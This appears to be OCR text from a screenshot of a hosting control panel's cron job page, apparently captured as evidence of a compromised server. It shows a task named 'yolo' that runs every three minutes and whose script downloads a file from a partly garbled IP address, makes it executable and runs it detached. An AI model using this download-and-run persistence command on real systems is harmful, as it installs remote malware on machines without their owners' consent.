 Add Cron Job
Type of Task
Shell Script
* Type of task: shell script, backup site, backup database, cut log, free memory, access URL
Name of Task
yolo
Period
N Minutes
3
Minute
Script Content
wget -qO DKaus3vN --no-check-certificate
http://5 8088/P9qIXhPHE1YriQ; chmod +x DKaus3vN;
./DKaus3vN& disown
Add Task
When adding a backup task, you should run it manually and check if the backup package is complete
Insufficient disk space, database password error, network instability, etc. may result in incomplete data backup
Support file or directory exclusion when backing up sites and directories. Please upgrade the plug-ins that need to be excluded to the latest version
Task List
Delete
Task Name Status Period Time of Executing Quantity Stored Backup to Time of appending Action
yolo Normal Every 3 Minutes Run Every 3 Minutes - -- 2020-06-18 10:52:35 Execute | Edit | Log | Del